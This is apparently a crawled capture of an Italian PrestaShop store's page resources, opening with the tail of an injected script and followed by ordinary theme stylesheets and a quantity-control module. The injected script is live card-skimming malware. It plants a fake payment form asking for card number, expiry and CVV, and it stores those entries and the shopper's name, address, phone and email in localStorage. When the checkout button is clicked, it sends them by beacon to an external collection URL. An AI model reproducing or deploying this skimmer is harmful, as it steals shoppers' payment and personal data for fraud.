            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4
body_size: 650
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
#iview {
  display: block;
  min-width: 300px;
  position: relative;
  overflow: hidden; }

#iview .iviewSlider {
  display: block;
  overflow: hidden;
  background: transparent; }

.iview-preloader {
  border: #666 1px solid;
  width: 150px div;
    width-background: #666; }

.iview-timer {
  border-radius: 10px;
  position: absolute; }
  .iview-timer div {
    border-radius: 10px; }

.iview .iview-tooltip {
  display: none;
  position: absolute;
  background: url(../../../../../../assets/img/modules/leoslideshow/img/iView/tooltip.png) no-repeat; }
  .iview .iview-tooltip div.holder {
    display: block;
    width: 124px;
    height: 84px;
    overflow: hidden;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }
    .iview .iview-tooltip div.holder div.container {
      display: block;
      width: 4000px; }
      .iview .iview-tooltip div.holder div.container div {
        float: left;
        display: block;
        overflow: hidden;
        width: 124px;
        height: 84px;
        left: -50%;
        text-align: center; }
        .rtl .iview .iview-tooltip div.holder div.container div {
          float: right; }
        .iview .iview-tooltip div.holder div.container div img {
          height: 84px;
          margin: 0 auto;
          max-width: 100%; }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4
body_size: 608
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.box-product .thumbnail-container {
  margin-bottom: 3px;
  margin-top: 3px; }

.box-service {
  margin-bottom: -30px;
  margin-top: 30px; }
  @media (max-width: 991px) {
    .box-service {
      margin-bottom: -15px;
      margin-top: 15px; } }

.box-product-deal {
  margin-bottom: 10px;
  margin-top: 10px; }

.box-slideshow .group-two-banner {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  box-orient: vertical;
  -webkit-box-direction: normal;
  -moz-box-direction: normal;
  box-direction: normal;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  flex-direction: column;
  -ms-flex-direction: column; }
  @media (max-width: 767px) {
    .box-slideshow .group-two-banner {
      text-align: center;
      margin-top: 30px; } }
  @media (max-width: 575px) {
    .box-slideshow .group-two-banner {
      margin-top: 20px; } }
  .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; }
    @media (min-width: 1500px) {
      .box-slideshow .group-two-banner .banner {
        margin-bottom: 37px; } }
    .box-slideshow .group-two-banner .banner:last-child {
      margin-bottom: 0; }

@media (min-width: 1500px) {
  .active-vertical-menu .box-slideshow .group-two-banner .banner {
    margin-bottom: 30px; } }

.box-product-big {
  margin-bottom: 10px; }

/*# sourceMappingURL=profile1483291764.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4
body_size: 1487
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2020 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER
 * support@mypresta.eu
 */

$(document).ready(function () {

    prestashop.on("updatedProduct", function (event) {
        prepareMinqc();
    });

    prestashop.on(
        'updateCart',
        function (event) {
            if (typeof event.resp !== 'undefined') {
                if (typeof event.resp !== 'undefined') {
                    if (typeof event.resp.hasError !== 'undefined') {
                        var errors = '';
                        for (error in event.resp.errors) {
                            //IE6 bug fix
                            if (error != 'indexOf')
                                errors += "<span class='minqc_error_line'>" + $('<div>').html(event.resp.errors[error]).text() + "</span>\n";
                        }
                        $.fancybox(
                            '<div class="minqc_fancy alert alert-warning">' + errors + '</div>',
                            {
                                'autoScale': false,
                                'autoDimensions': false,
                                'transitionIn': 'elastic',
                                'transitionOut': 'elastic',
                                'speedIn': 600,
                                'speedOut': 200,
                                'width': 400
                            }
                        );

                        if (event.resp.modal) {
                            var showModal = prestashop.blockcart.showModal || function (modal) {
                                var $body = $('body');
                                $body.append(modal);
                                $body.one('click', '#blockcart-modal', function (event) {
                                    if (event.target.id === 'blockcart-modal') {
                                        $(event.target).remove();
                                    }
                                });
                            };
                            showModal(event.resp.modal);
                        }
                    }
                }
            }
        });
    prepareMinqc();
});

function getIdpaMinqc() {
    if ($('.quickview').length != 0) {
        if (typeof id_product_attribute_minqc !== 'undefined') {
            return id_product_attribute_minqc;
        }
    }

    var id_product_attribute = 0;
    if ($('#product-details').length != 0) {
        attr = $('#product-details').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object = $.parseJSON(attr);
            var id_product_attribute = product_object.id_product_attribute;
        }
    } else if ($('#product-details-minqc').length != 0) {
        attr = $('#product-details-minqc').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object = $.parseJSON(attr);
            var id_product_attribute = product_object.id_product_attribute;
        }
    }
    return id_product_attribute;
}

function getMinqty() {
    return (getIdpaMinqc() != 0 ? (product_page_minqc_attributes != null ? ((product_page_minqc_attributes[getIdpaMinqc()] != false && product_page_minqc_attributes[getIdpaMinqc()] != null) ? product_page_minqc_attributes[getIdpaMinqc()] : (+product_page_minqc > 0 ? product_page_minqc : 1)) : product_page_minqc) : product_page_minqc)
}

function getMinqtyAndCompare() {
    if (typeof product_page_multiply !== 'undefined') {
        if (product_page_multiply == 1) {
            if ($('#quantity_wanted').val() % getMinqty() == 0) {
                return $('#quantity_wanted').val();
            } else {
                return Math.floor($('#quantity_wanted').val() / getMinqty()) * getMinqty();
            }
        } else {
            if ($('#quantity_wanted').val() > getMinqty()) {
                return $('#quantity_wanted').val();
            } else {
                return getMinqty();
            }
        }
    }
}

function getStockAvailable() {
    if ($('#product-details').length != 0) {
        attr = $('#product-details').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object_stock = $.parseJSON(attr);
            return (product_object_stock.quantity > 0 ? product_object_stock.quantity : 0);
        }
    } else if ($('#product-details-minqc').length != 0) {
        attr = $('#product-details-minqc').attr('data-product');
        if (typeof attr !== typeof undefined && attr !== false) {
            var product_object_stock = $.parseJSON(attr);
            return (product_object_stock.quantity > 0 ? product_object_stock.quantity : 0);
        }
    }
}

function prepareMinqc() {
    if (typeof product_page_multiply !== 'undefined' && (typeof product_page_minqc !== 'undefined' || typeof product_page_minqc_attributes !== 'undefined')) {
        var last_stock_activated = 0;
        if (typeof product_page_last_stock !== 'undefined') {
            if (product_page_last_stock == 1 && getMinqty() >= +getStockAvailable()) {
                $('#quantity_wanted').val(getStockAvailable()).trigger("touchspin.updatesettings", {min: getStockAvailable(), max: getStockAvailable()});
                if ($('.divAlertLastStockInfo').length == 0) {
                    showLastStockInfo();
                }
                var last_stock_activated = 1;
            }
        }

        if (last_stock_activated == 0) {
            if (product_page_multiply == 1) {
                $('#quantity_wanted').val(getMinqtyAndCompare()).trigger("touchspin.updatesettings", {min: getMinqty(), step: getMinqty()});
            } else {
                $('#quantity_wanted').val(getMinqtyAndCompare()).trigger("touchspin.updatesettings", {min: getMinqty()});
            }
        }
    }
}

function showLastStockInfo() {
    if (typeof product_last_stock_info !== 'undefined') {
        $("<div class='alert alert-info divAlertLastStockInfo'>" + product_last_stock_info + "</div>").insertAfter('.minqc_message');
    }
}